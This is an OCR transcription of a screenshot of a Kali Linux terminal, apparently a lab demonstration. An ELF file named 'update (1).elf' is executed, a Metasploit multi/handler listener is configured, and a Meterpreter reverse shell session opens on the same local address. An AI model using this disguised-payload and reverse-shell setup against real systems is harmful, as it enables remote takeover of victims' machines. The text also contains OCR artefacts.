 192.168.0.17 - Chromium
kali@kali: ~
09:04 AM
kali@kali: ~
kali@kali: ~ 149x17
root@kali:/home/kali/Downloads# ./'update (1).elf'
kali@kali: ~ 149x17
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.17
LHOST => 192.168.0.17
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.17:1337
[*] Sending stage (3012516 bytes) to 192.168.0.17
[*] Meterpreter session 1 opened (192.168.0.17:1337 -> 192.168.0.17:55606) at 2021-01-10 09:04:41 +0000
meterpreter > yhe